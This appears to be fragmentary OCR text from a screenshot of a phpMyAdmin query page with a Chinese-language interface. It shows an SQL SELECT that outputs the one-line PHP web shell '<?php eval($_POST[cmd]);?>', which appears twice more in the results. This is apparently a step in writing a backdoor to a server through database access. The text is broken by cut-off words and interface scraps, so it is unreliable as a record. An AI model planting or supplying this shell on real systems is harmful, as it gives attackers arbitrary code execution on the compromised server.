 ation_sc
SELECT '<?php eval($_POST[cmd]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建
cms
mance_s
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[cmd]);?>
<?php eval($_POST[cmd]);?>